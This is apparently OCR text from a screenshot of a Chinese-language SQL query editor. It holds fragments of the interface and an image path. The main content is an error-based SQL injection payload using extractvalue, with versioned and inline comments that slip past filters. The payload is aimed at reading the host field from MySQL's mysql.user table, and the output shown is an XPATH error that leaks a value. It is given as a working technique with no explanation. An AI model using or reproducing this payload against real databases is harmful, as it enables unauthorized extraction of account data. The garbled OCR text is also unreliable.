 询创建工具 查询编辑器
1 select * from `names` where id='' & /*!extractvalue/*!(1,CONCAT_ws('',/*!(/**//*!*/select{x host}from/**/mysql.user limit 1)))
息 概况 状态
QL]select * from `names` where id='' & /*!extractvalue/*!(1,CONCAT_ws('',/*!(/**//*!*/select{x host}from/**/mysql.user limit 1)))
rr] 1105 - XPATH syntax error: '%'
S